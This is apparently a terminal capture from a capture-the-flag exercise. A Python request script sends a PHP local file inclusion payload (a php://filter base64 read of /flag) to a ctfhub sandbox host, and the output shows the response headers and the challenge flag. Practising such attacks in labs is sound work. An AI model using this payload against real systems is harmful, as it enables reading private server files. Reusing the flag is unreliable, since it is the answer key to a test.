 (.venv) PS D:\Workspace\CTF_Tools> python.exe .\http_req.py challenge-a98511ae1b57904c.sandbox.ctfhub.com 10800 GET "/?file=php://filter/read=convert.base64-encoder/resource=/flag"
200
Server: openresty/1.21.4.2
Date: Fri, 06 Nov 2026 03:29:44 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 106
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{9f85290d07523d7062247ebe}
<hr>